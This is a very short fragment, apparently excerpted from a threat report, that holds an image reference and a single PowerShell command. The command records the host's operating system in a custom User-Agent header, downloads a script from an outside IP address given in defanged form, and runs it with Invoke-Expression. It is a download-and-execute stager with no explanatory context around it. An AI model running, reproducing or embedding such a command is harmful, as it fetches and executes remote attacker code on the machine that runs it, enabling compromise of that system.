 $OS=(GWmi Win32_OperatingSystem).Caption;$WC=New-Object Net.WebClient;$WC.Headers[‘User-Agent’]=”PowerShell/WL $OS”;IEX $WC.DownloadString(‘hxxp://101[.]200[.]45[.]78/images/test/DL.php’);